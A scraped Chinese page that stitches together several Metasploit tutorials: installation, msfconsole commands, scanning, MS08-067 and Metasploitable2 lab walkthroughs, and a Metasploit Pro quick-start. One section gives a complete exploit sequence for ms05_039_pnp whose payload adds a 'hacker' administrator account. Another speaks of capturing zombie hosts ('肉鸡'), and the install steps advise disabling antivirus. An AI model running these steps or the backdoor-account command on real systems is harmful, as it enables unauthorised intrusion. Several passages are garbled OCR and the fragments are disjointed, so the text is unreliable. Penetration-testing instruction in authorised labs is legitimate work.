Metasploit操作指南PPT

Metasploit详解详细图文教程

Metasploit详解详细图文教程1. 一、metasploit简介Metasploit是一款开源的安全漏洞检测工具,同时Metasploit是免费的工具,因此安全工作人员常用Metasploit工具来检测系统的安全性。

Metasploit Framework (MSF) 在2003年以开放源码方式发布,是可以自由获取的开发框架。

它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠平台。

这种可以扩展的模型将负载控制(payload)、编码器(encode)、无操作生成器(nops)和漏洞整合在一起,使Metasploit Framework 成为一种研究高危漏洞的途径。

它集成了各平台上常见的溢出漏洞和流行的shellcode ,并且不断更新。

目前的版本收集了数百个实用的溢出攻击程序及一些辅助工具,让人们使用简单的方法完成安全漏洞检测,即使一个不懂安全的人也可以轻松的使用它。

当然,它并不只是一个简单的收集工具,提供了所有的类和方法,让开发人员使用这些代码方便快速的进行二次开发。

其核心中一小部分由汇编和C语言实现,其余由ruby实现。

不建议修改汇编和C语言部分。

1. 二、搭建metasploit环境Windows环境下安装。

从官方网站/下载windows版本的安装版,直接安装即可。

安装的版本是3.5.1。

安装时需要注意以下两点:1. 在安装的时候要关闭杀毒软件。

否则的话会导致杀毒软件和metasploit冲突,导致安装失败。

2. 在控制面版——区域和语言选项——选择英文(美国)——高级选项卡中选择英文(美国)。

因为在安装的时候,会进行检测,如果属于非英文地区会导致安装失败。

如果安装有杀毒软件,会经常提示在metasploit的安装目录下检测到病毒或木马。

Linux下环境下安装。

官方网站提供了两种Linux下的安装方式,一种是打包好的metasploit安装包,如framework-3.5.1-linux-i686.run,里面包含了安装所需要的各种包,下载后直接在电脑上安装即可。

Kali系统metasploit使用教程



Kali系统metasploit使⽤教程基础配置由于kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的⽅式不起作⽤。

在kali 2.0中启动带数据库⽀持的MSF⽅式如下:1 ⾸先启动postgresql数据库:/etc/init.d/postgresql start;或者 service postgresql start;2 初始化MSF数据库(关键步骤!):msfdb init;(如不能初始化,就⽤msfdb reinit试试吧!默认创建的数据库名:msf,msf_test;⽤户名:msf;⼝令默认为空)3 运⾏msfconsole:msfconsole;4 在msf中查看数据库连接状态:db_status。

5更新metasploit:msfupdate(我的更新,暂未成功,应该是源的问题!)6设置启动⾃动启动msf和postgresql:update-rc.d postgresql enableupdate-rc.d metasploit enable好了,现在我们来试试,怎么⽤吧!在Metasploit中扫描在Metasploit中,附带了⼤量的内置扫描器。

使⽤这些扫描器可以搜索并获得来⾃⼀台计算机或⼀个完整⽹络的服务信息。

本节将介绍使⽤Metasploit中的辅助模块实现扫描。

【实例4-4】在Metasploit中,扫描⽬标主机。

具体操作步骤如下所⽰:(1)启动MSF终端。

执⾏命令如下所⽰:root@kali:~# msfconsolemsf>(2)搜索所有可⽤的扫描模块。

执⾏命令如下所⽰:msf > search scannerMatching ModulesName Disclosure Date Rank Description—- ——————– ———– ———————————————auxiliary/admin/smb/check_dir_file normal SMB Scanner Check File/Directory Utilityauxiliary/bnat/bnat_scan normal BNAT Scannerauxiliary/gather/citrix_published_applications normal Citrix MetaFrame ICA Published Applications Scannerauxiliary/gather/enum_dns normal DNS Record Scanner and Enumeratorauxiliary/gather/natpmp_external_address normal NAT-PMP External Address Scannerauxiliary/gather/windows_deployment_services_shares normal Microsoft Windows Deployment Services Unattend Gathererauxiliary/pro/nexpose normal PRO: Nexpose Scanner Integrationauxiliary/pro/webscan normal PRO: Web Application Scannerauxiliary/scanner/afp/afp_login normal Apple Filing Protocol Login Utilityauxiliary/scanner/afp/afp_server_info normal Apple Filing Protocol Info Enumeratorauxiliary/scanner/backdoor/energizer_duo_detect normal Energizer DUO Trojan Scannerauxiliary/scanner/chargen/chargen_probe 1996-02-08 normal Chargen Probe Utility输出信息显⽰了,Metasploit中所有可⽤的扫描模块。

metasploit应用说明

metasploit:Metasploit渗透工具应用疯狂代码 / ĵ:http://Security/Article73940.html来源:在文章Immunity canvas安全检测工具介绍中叶子对 3个安全漏洞检测工具Metasploit、Immunity CANVAS、Core Impact中Immunity CANVAS做了简单安装使用介绍现在叶子对Metasploit渗透工具应用也做下介绍说明本文主要介绍MetasploitGUI界面简单使用以及命令行模式下使用 Metasploit是款开源安全漏洞检测工具由于Metasploit是免费工具因此安全工作人员常用Metasploit工具来检测系统安全性 Metasploit Framework (MSF)是2003 年以开放源代码方式发布、可自由获取开发框架这个环境为渗透测试、shellcode 编写和漏洞研究提供了个可靠平台它集成了各平台上常见溢出漏洞和流行shellcode并且不断更新最新版本MSF 包含了180多种当前流行操作系统和应用软件Softwareexploit以及100多个shellcode作为安全工具它在安全检测中起到不容忽视作用并为漏洞自动化探测和及时检测系统漏洞提供有力保障 Metasploit安装文件可以到官方网站WebSite进行下载目前版本是3.1 /framework/ Metasploit 3使用:(叶子使用windows系统上Metasploit 3.0版本) 安装完Metasploit后如下图1所示中包含Metasploit相关文档、常用些小工具(Netcat、Putty、VNCViewer、WinVI)、CMD Shell、Metasploit 3主、NASM Shell、上线升级、RUBY Shell等内容下面我们开始使用Metasploit进行相关渗透工作; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; 图1 1.安装完Metasploit运行Metasploit 3启动Web窗口界面如下图2所示界面中会出现Exploits、Auxiliaries、Payloads、Console、Sessions、About等图标栏; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; 图2 2.点击Exploits图标系统列出所有Exploits ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; ; 图3 3.针对目主机信息查找相关漏洞利用比如查找Windows 2000系统相关漏洞利用如下图4所示: 图44.利用对主机扫描发现漏洞信息找到相关漏洞利用比如“Microsoft RPC DCOM Interface Overflow”漏洞利用如下图5所示选择目操作系统种类上篇文章: 新Or ;1=1脚本注入技术详解下篇文章: 千千静听 ;med ;文件格式堆溢出。

(完整版)Metasploit利用溢出漏洞远控Windows靶机操作指南



1 网络测试环境构建首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的Windows Server 2003系统的计算机和如图3所示的运行Windows 7系统的计算机。

显然这三台计算机处于同一个网段中,可以相互通讯,Kali系统用作攻击机,下面将在此系统上运行Metasploit进行渗透测试,而Windows 2003和Windows 7系统都是本次任务中需要进行渗透入侵的靶机,保持安装后的默认状态,没有打额外的系统安全补丁。

图1 Kali攻击机图2 Windows 2003靶机图3 Windows 7 靶机2 扫描靶机在正式开始渗透之前,应该对靶机进行扫描探测工作,搞清楚渗透目标的系统类型、开放的端口服务、可能存在的安全漏洞等。

如图4所示,在Kali攻击机上执行Msfconsole命令,即可进入Metasploit 环境,如图5所示。

图3-4 msfconsole命令图5 进入msf环境现在可以利用MSF框架中集成的Nmap扫描器对渗透测试目标进行扫描,如图6和7所示,获取了靶机的开放服务和操作系统类型等信息。

图6 Windows 2003扫描结果图7 Windows 7扫描结果利用扫描器的脚步插件,还有可能直接探测出目标系统的安全漏洞,例如如图8所示,Nmap利用smb-check-vulns插件扫描探测出了Windows 2003靶机存在MS08_067漏洞。

图8 漏洞扫描结果3 利用MS08_067漏洞渗透入侵MS08_067是一个曾经在各种Windows操作系统中广泛存在,而且危害特别严重的缓冲器溢出类型的漏洞,利用它可以在无需知道任何账户密码,也不需要受害者配合的情况下,通过网络直接远程控制受害的计算机。

为实现Metasploit在Windows操作系统的渗透测试,Metasploit目前提供了三种用户使用接口,一个是GUI模式,另一个是console模式,第三个是CLI (命令行)模式。

Metasploit使用教程

Metasploit使用教程Metasploit 是个好东西,实在想不到别的办法了,或许这东西能帮你一下,Metasploit包含了众多exploit,说不准还能用上几个,搞几台好肉鸡.下载Metasploit双击进行安装,非常简单,一路回车就行了。

安装完之后看下安装目录下的Msfconsole.bat 和msfweb.bat,第一个是命令下的控制台。

第二个是图形界面下的程序。

现在我们先来看下命令行下的使用方法,运行后我们看到的是metasploit的欢迎界面,输入“?”查看帮助,如图1看到很多命令吧,我们来解释一下“?” 帮助“cd” :这个命令大家都熟悉,和WIN下面一样,切换目录“exit” 这个就是退出的意思“info”显示当前程序信息“quit”退出程序“reload”加载exploit和payloads“save”保存设置“setg”设置一个环境变量“show”显示当前可用的exploit“ use”选择一个exp“version”显示程序版本这么多命令看起来肯定有些晕了吧其实用到的就"show" "info" "use"这3个,我们来看看是怎么使用的这个程序就是一个大的工具包,集成了N多EXPLOIT,我们可以用show exploits看看有哪些exploit程序,如图2看到了吧?这么多溢出程序,想用哪个就用哪个,省得整天找。

这么多的东西该怎么用呢??比如我想用一个溢出程序,肯定得先看他的帮助了解使用方法。

这就得用到info命令啦。

这个命令就是显示溢出程序的详细信息,比如我们想看下iis50_webdav_ntdll这个溢出程序的用法,就在命令行下输入info exploitiis50_webdav_ntdll,就会看到图3所示这里只是查看Exploit的信息,我们还可查看shellcode的信息。

在这个工具包中,可以定义自己需要的shellcode.在命令行下输入"show payloads"可以看到可用的shellcode列表,如图4左边是名字,右边是说明。

Metasploit详解详细图文教程

Metasploit详解详细图文教程Metasploit是最流行的渗透测试框架之一,用于发现和利用安全漏洞。

它提供了一套完整的工具和资源,帮助安全专业人员评估网络系统的安全性。

本文将为你提供Metasploit的详细图文教程,帮助你了解Metasploit的基本概念和使用方法。

第一部分:概述第二部分:安装和配置2. 安装Metasploit:根据你的操作系统,选择适合的安装程序,并按照提示进行安装。

安装过程可能需要一些时间和磁盘空间。

3. 启动Metasploit:安装完成后,你可以在命令行终端或图形化界面中启动Metasploit。

第三部分:基本用法1. 扫描目标系统:使用Nmap等工具扫描目标系统,获取系统的开放端口和服务。

2. 选择exploit:根据目标系统的漏洞和发现的服务,选择适合的exploit模块。

exploit模块是用于利用系统漏洞的代码。

3. 配置exploit:根据目标系统的信息和漏洞的要求,配置exploit 模块。

例如,指定目标系统的IP地址或域名。

4. 执行exploit:运行exploit模块,攻击目标系统。

如果漏洞成功利用,你将获取对目标系统的访问权限。

5.探索目标系统:一旦获得对目标系统的访问权限,你可以进一步探索目标系统,并收集敏感信息。

第四部分:深入了解1. Payloads:在Metasploit中,Payload是一段代码,用于在目标系统上执行特定操作。

常见的Payload包括命令Shell、远程Shell和Meterpreter等。

2. Meterpreter:Meterpreter是Metasploit中最常用的Payload 之一,它提供了灵活的远程访问和控制目标系统的功能。

3. 主机和目标:在Metasploit中,主机是指运行Metasploit框架的系统,而目标是指你试图攻击的系统。

4. 模块:Metasploit提供了各种模块,用于系统发现、漏洞利用、远程控制等任务。

完整版Metasploit利用溢出漏洞远控Windows靶机操作指南

1网络测试环境构建首先需要先配置好一个渗透测试用的网络环境, 包括如图1所示的运行Kali Linux 系统的计算机,如图2所示的Windows Server 2003系统的计算机和如图 3所示的运行 Windows 7系统的计算机。

显然这三台计算机处于同一个网段中, 可以相互通讯,Kali 系统用作攻击机,下面将在此系统上运行 Metasploit 进行 渗透测试,而 Windows 2003和Windows 7系统都是本次任务中需要进行渗透入 图1 Kali 攻击机侵的靶机,保持安装后的默认状态,没有打额外的系统安全补丁。

rootMlflj2Ki3)f 厂 mine: 0carrie 『;3F 叽 r-1j 3 kA 丄PM AppLitutlgin 兮 PLic 砂常 l*-lLink enc ap r Lor al L 二口pback Irwt 1 LmtB add r i : :1/12B UP LOOPBACK RUNNING packets : 32 归「厂口 [厂石 TX packets : 32 er rars RXfl-4 IFcanflgLlrik anc4p :EThemQt HWidek ftG L G C .29^30:25: flinot addr-l :0_] 0.10.13? Beast 11©. 10.13.255 貼 Lnatfi addn fgfid r 1513c = 29f f : fofifli:25t 1/^4 JScjppa : I UP BROADCAST HUftNI^G MULHC4ST hlTU:垢舲 Moir R H pKket§: 136S7 errors:® repped :9 ovtrnjri9:9 IM packets :2S£I 92 e r r : rs:& d repp^d : G overnjfisM3 c oil 丄^icns : D t Kqdfi je L 色n :1 HUJ X J ftH b>T«:9U9JS {»Q,5 Kim TK b/tH :117672LfiHwle 苦乩(L0卫Stope: Hast MTU: 655 3S Metric:!i z B dropped ; 3 o^erruriB : 0 i :0 dropped :fl overruns :A :© _ilo fc&i Via^r Sajieh T<rminjl Holp啦rgl ⑭giffirrfFic <.vmnv*] \ i 1.4 “・hicngDft甕嗣叶E『皈盂5.J,37»®13 战•乜所有I¥fl5-W03 Hivrc^nrt Corp.习上邛缶Ci M>cuinciinCt nrrti M^djnmlittriAtor^iipetinl ijM . idtoua 1 P C^ivf IgLJUl llill"Kpi">T4R€*nn«hot i«n -cpeo 11 lc 1HH£ £uff lx B s la>c-iLdi>»j.ni irp R魁百■#£*#•*•,**■!:■目』心」珊fiaihriec■■•・■■・■・■・■罩科鼠齐五丄!5鶯J・Default GatESLy - - * ・」〜亠.匕19B18b IB■耀p:K*[11ifi«'■JlLUilAitl.r(ltCc Fg%w;u・ji:…m ?图 2 Windows 2003 靶机CbHi图3 Win dows 7靶机2扫描靶机在正式开始渗透之前,应该对靶机进行扫描探测工作,搞清楚渗透目标的系统类型、开放的端口服务、如图4所示,在Kali攻击机上执行Msfconsole命令,即可进入Metasploit 环境,如图5所示。

Metasploit 使用方法

Metasploit 使用方法. 一准备工作1 安装framework-3.0.exe2 在线升级注意:1 软件安装在系统盘2 在线升级如图,网络最好用DDN二 拓扑图Port 2 ipUTM 400攻击者攻击对象三 测试条件1 防火墙①UTM 400软件版本,IPS 版本如图:②启用IPS 功能,动作PASS 。

diagnose ips global signature status enablediagnose ips global signature actions pass③按照拓扑图,配置防火墙网口IP④添加保护内容表,选择所有和IPS有关的选项,并选择日志。

⑤添加两条策略,port2<——>port3,并选择刚才添加的保护内容表⑥设置日志,级别选择“调试”2 攻击者安装framework-3.0.exe软件3 攻击对象安装攻击脚本对应的服务,例如,进行DNS攻击,攻击对象要开启DNS服务。

四测试方法命令行方式1 选择运行软件,如图:2 出现如下图界面,注意不要关闭Metasploit运行的终端程序,否则攻击服务就会停止。

3 选择Console ,如图:4 show exploits (显示所有攻击脚本)6 use windows/smb/ms05_039_pnp7 show options (显示选项)8 set RHOST 3.3.3.200 (设置被攻击主机的IP)9 set target 0(设置目标主机的操作系统)10 set payload windows/exec (选择加载的程序)11 set CMD net user hacker 123 /add & net localgroup administrators hacker /add(加载执行的命令)12 show options(查看所有的命令是否加载上)13 exploit(攻击)图形界面方式1 选择运行软件,如图:2 出现如下图界面,注意不要关闭Metasploit运行的终端程序,否则攻击服务就会停止。

Metasploitable2使用指南

Metasploitable2使⽤指南Metasploitable2 虚拟系统是⼀个特别制作的ubuntu操作系统,本⾝设计作为安全⼯具测试和演⽰常见漏洞攻击。

版本2已经可以下载,并且⽐上⼀个版本包含更多可利⽤的安全漏洞。

这个版本的虚拟系统兼容VMware,VirtualBox,和其他虚拟平台。

默认只开启⼀个⽹络适配器并且开启NAT和Host-only,本镜像⼀定不要暴漏在⼀个易受攻击的⽹络中。

(注:⼀个关于如何安装的视频教程已经可以访问在Virtual Box Host 中安装Metasploitable 2.0教程)这篇⽂档罗列了Metasploitable 2的虚拟系统中的许多安全缺陷。

⽬前缺少关于web服务器和web应⽤⽅⾯的安全缺陷。

这些缺陷允许本地⽤户提权是root权限。

随着时间的推移,这篇⽂档会继续更新Metasploitable 中不太重要的安全缺陷。

开始⼯作当虚拟系统启动之后,使⽤⽤户名msfadmin,和密码msfadmin登陆。

使⽤shell运⾏ifconfig命令来确认IP地址。

msfadmin@metasploitable:~$ ifconfigeth0 Link encap:Ethernet HWaddr 00:0c:29:9a:52:c1inet addr:192.168.99.131 Bcast:192.168.99.255 Mask:255.255.255.0inet6 addr: fe80::20c:29ff:fe9a:52c1/64 Scope:LinkUP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1服务作为攻击者的操作系统(linux,⼤多数时候使⽤BackTrack),我们需要在虚拟机中通过使⽤nmap来辨认开放的端⼝。

接下来的命令能够扫描⽬标系统-Metasploitable 2的所有TCP端⼝。

root@ubuntu:~# nmap -p0-65535 192.168.99.131Starting Nmap 5.61TEST4 ( ) at 2012-05-31 21:14 PDTNmap scan report for 192.168.99.131Host is up (0.00028s latency).Not shown: 65506 closed portsPORT STATE SERVICE21/tcp open ftp22/tcp open ssh23/tcp open telnet25/tcp open smtp53/tcp open domain80/tcp open http111/tcp open rpcbind139/tcp open netbios-ssn445/tcp open microsoft-ds512/tcp open exec513/tcp open login514/tcp open shell1099/tcp open rmiregistry1524/tcp open ingreslock2049/tcp open nfs2121/tcp open ccproxy-ftp3306/tcp open mysql3632/tcp open distccd5432/tcp open postgresql5900/tcp open vnc6000/tcp open X116667/tcp open irc6697/tcp open unknown8009/tcp open ajp138180/tcp open unknown8787/tcp open unknown39292/tcp open unknown43729/tcp open unknown44813/tcp open unknown55852/tcp open unknownMAC Address: 00:0C:29:9A:52:C1 (VMware)⽬标系统中⼏乎每⼀个端⼝监听的服务都给我们提供⼀个远程接⼊点。

使用Metasploit进行网络渗透测试和漏洞攻击的教程

使用Metasploit进行网络渗透测试和漏洞攻击的教程第一章:网络渗透测试的概念和重要性网络渗透测试是一种用于评估系统或应用程序安全性的方法,它模拟了黑客攻击的过程,以便发现系统中潜在的安全漏洞和薄弱点。

通过进行网络渗透测试,组织可以及早发现并修复这些漏洞,从而增强自身的安全性。

第二章:介绍Metasploit框架Metasploit是一个功能强大的开源渗透测试框架,它提供了一系列的工具和资源,帮助渗透测试人员和安全研究人员发现和利用系统中的安全漏洞。

Metasploit拥有广泛的漏洞利用模块和payloads,可以帮助用户快速进行渗透测试并获取系统的控制权限。

第三章:安装和配置Metasploit框架要使用Metasploit框架,首先需要将其安装在我们的操作系统中。

Metasploit框架可以在Windows、Linux和Mac OS等多个平台上运行。

在安装之前,我们需要先安装Ruby解释器和一些必要的依赖项,然后下载Metasploit框架的安装包,并按照提示进行安装和配置。

第四章:信息收集和扫描在进行网络渗透测试之前,我们需要对目标系统进行详细的信息收集和扫描,以便找到可利用的漏洞。

Metasploit提供了一些常用的信息收集和扫描工具,如Nmap和Nessus。

通过这些工具,我们可以获取目标系统的IP地址、开放的端口和运行的服务等信息,并对其进行漏洞扫描。

第五章:漏洞利用当我们发现了目标系统的漏洞后,就可以使用Metasploit框架提供的漏洞利用模块对其进行攻击。

Metasploit拥有大量的漏洞利用模块,包括针对操作系统、网络服务和应用程序的各种漏洞利用。

我们可以根据目标系统的信息选择合适的漏洞利用模块,并按照指引设置payload和目标参数,然后启动攻击。

第六章:权限提升和持久化一旦我们成功地获取了目标系统的控制权限,就可以进行一些提权和持久化操作,以便长期控制该系统。

Metasploit提供了一些用于提升权限和持久化的模块和技术,如UAC绕过、Hashdump 和后门程序等。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

2020/3/10

18

D7.选择要排除的文件、站点和地址。点击。

2020/3/10

19

D8. Metasploit 可以启动Nexpose 来执行设备发现操作。前往“Administration”(管理)

选项卡并点击“Global Settings”(全局设置)。向下滚动鼠标至“Nexpose Consoles” 部

• 2 在控制面版—区域和语言选项—选择英文(美 国)—高级选项卡中选择英文(美国)。因为 在安装的时候,会进行检测,如果属于非英文 地区会导致安装失败。

2020/3/10

6

要运行初始化设置 设置用户

激活

进入

2020/3/10

7

软件更新:Administration > Software Updates

2020/3/10

16

D5.点击右下角的“Launch Scan”(启动扫描)。一旦开始扫描,就会在“Tasks”(任务) 选项卡上显示“Discovering”(发现)任务。

2020/3/10

17

D6. 除了Metasploit 发现的设备以外,还可以导入设备列表。点击项目主页上的 。 将鼠标移至 来查看支持的所有文件类型。

2020/3/10

22

D11. 完成扫描后,主机选项卡“Analysis > Hosts”(分析> 主机)将显示检测出易受入侵 的主机。

2020/3/10

23

D12.最后一栏是主机状态。这些状态如下所示:

1. Scanned(已扫描)– 已发现设备。 2. Cracked(已破解)– 已成功地强力破解凭证,但尚未获取会话。 3. Shelled(已攻陷)– 已获取设备上打开的会话。 4. Looted(已掠取)– 已从设备收集证据。

2020/3/10

8

项目提供一种方式来组织并整理您的渗透测 试。

使用名称、网络边界和授权用户来创建项目。

✓网络边界帮助您设置和保持一个范围。

✓可以在项目中添加或删除个人。

✓获得项目访问权限的任何人都具有完整的特 权。

2020/3/10

9

要进行用户管理(添加、删除和设置密码),请前往“Administration > User Administration” 并点击“New User” 来添加新用户。“Administrator” 角色可以访问所有项目、管理用户并应用软件更新。

2020/3/10

24

D13.如果启动Nexpose 来发现设备,您可以查看易于受到入侵的漏洞列表。前往 “Analysis > Vulnerabilities”(分析> 漏洞)。将显示找到的所有主机的漏洞。点击 “reference”(参考)图标来检查来自网络的漏洞信息,这样便能选择特定的模块来入 侵主机了。

2020/3/10

10

要新建项目,请前往“Project > Create New Project”

输入项目名称、描述、网络范围、项目拥有者和成员。

2020/3/10

11

点击“Home”(主页) 要编辑项目,勾选

即可显示所有可用项目。 并点击“Settings”(设置) 。

2020/3/10

12

将鼠标移 至来获得帮助。

在“Advanced Target Settings”(高级目标设置)下方,您可以自定义NMAP 参数、源端

口和目标端口。

2020/3/10

14

D3.在“Discovery Setttings”(发现设置)下方,可以设置扫描速度和超时来控制网络 使用。在此处启用的选项越多,扫描就越慢。如果选择“Dry run”(预检),MSF 不会 扫描网络,但是任务日志将显示相关信息。

• - Mozilla Firefox 4.0+ • - Microsoft Internet Explorer 9 • - Google Chrome 10+

2020/3/10

5

windows安装

ห้องสมุดไป่ตู้安装时需要注意以下两点: • 1 在安装的时候要关闭杀毒软件。否则的话会导

致杀毒软件和metasploit冲突,导致安装失败。

学习指南

2

1

2020/3/10

2

Metasploit 渗透测试步骤

A 简介

1. 创建项目 2. 发现设备 3. 获取对主机的访问权限 4. 控制会话 5. 从目标主机收集证据 6. 清除会话 7. 生成报告

2020/3/10

3

简介- Brief Introduction

Metasploit 渗透测试步骤

2020/3/10

15

D4.在“Discovery Credentials”(发现凭证)下方,可以设置SMB 凭证来进行共享并发现 Windows 网络中的用户名。在“Automatic Tagging”(自动添加标签)下方,可以自动添 加操作系统标签,这样您便能基于操作系统(例如Linux)更简便地管理主机了。

分并点击。

输入信息来添加Nexpose 控制台。

2020/3/10

20

D9.要启动Nexpose 扫描,在项目主页上点击。 选择新添加的Nexpose 控制台,指

定IP/IP 范围和“Scan template”(扫描模板)。点击右下角的

来启动扫描。

2020/3/10

21

D10.一旦启动Nexpose 进行扫描,就会在“Tasks”(任务)选项卡上显示相关信息。

① ②③

⑥

⑦

2020/3/10

⑤④

4

B 安装和初始化设置

/download/

硬件要求 • - 2 GHz+ 处理器 • - 2 GB 内存(推荐4 GB) • - 500MB+ 可用磁盘空间 • - 10/100 Mbps 网卡 操作系统 • - Windows XP、2003、Vista、2008 Server 和Windows 7 • - Red Hat Enterprise Linux 5.x、6.x - x86 和x86_64 • - Ubuntu Linux 8.04、10.04 - x86 和x86_64 浏览器版本

运行渗透测试的第一步是发现一些目标。Metasploit 可以使用内置的工具和模块来进 行扫描并发现设备,从其他工具导入结果,对目标网络使用Nexpose 来发现漏洞。

D1.前往该项目并点击

按钮。输入要执行发现操作的地址(范围)。

2020/3/10

13

D2.点击

来自定义扫描。可以找到Nmap 参数和端口设置。